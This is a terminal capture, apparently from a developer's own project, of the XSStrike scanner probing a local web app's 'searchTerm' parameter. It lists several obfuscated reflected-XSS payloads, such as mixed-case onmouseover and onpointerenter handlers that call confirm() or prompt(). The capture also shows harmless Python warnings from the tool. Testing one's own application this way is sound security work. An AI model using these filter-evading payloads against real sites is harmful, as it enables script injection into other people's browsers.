 → esgi-im-signed git:(main) ✗ python3 ./.xsstrike/xsstrike.py -u "http://localhost:8000?searchTerm=query"
XSStrike v3.1.5
/home/maxime/Bureau/ESGI/Protocole_Auth/esgi-im-signed/.xsstrike/core/dom.py:27: SyntaxWarning: invalid esca
pe sequence '\$'
controlledVariables.add(re.search(r'[a-zA-Z$_][a-zA-Z0-9$_]+', part).group().replace('$', '\$'))
/home/maxime/Bureau/ESGI/Protocole_Auth/esgi-im-signed/.xsstrike/core/dom.py:36: SyntaxWarning: invalid esca
pe sequence '\$'
controlledVariables.add(re.search(r'[a-zA-Z$_][a-zA-Z0-9$_]+', part).group().replace('$', '\$'))
[~] Checking for DOM vulnerabilities
[+] WAF Status: Offline
[!] Testing parameter: searchTerm
[!] Reflections found: 1
[~] Analysing reflections
[~] Generating payloads
[!] Payloads generated: 3072
------------------------------------------------------------
[+] Payload: <a/+/ONMOUSeovER%0d=%0dconfirm()%0dx>v3dm0s
[!] Efficiency: 100
[!] Confidence: 10
[?] Would you like to continue scanning? [y/N] y
------------------------------------------------------------
[+] Payload: <d3v%0aONPOInTEreNTer%0d=%0da=prompt,a()%0dx>v3dm0s
[!] Efficiency: 100
[!] Confidence: 10
[?] Would you like to continue scanning? [y/N] y
------------------------------------------------------------
[+] Payload: <A/+/ONMoUSeoVEr+=+a=prompt,a()%0dx>v3dm0s
[!] Efficiency: 100
[!] Confidence: 10
[?] Would you like to continue scanning? [y/N] y
------------------------------------------------------------
[+] Payload: <DeTaIlS%0aonpoInTEreNtEr%0a=%0aconfirm()//
[!] Efficiency: 100
[!] Confidence: 10
[?] Would you like to continue scanning? [y/N]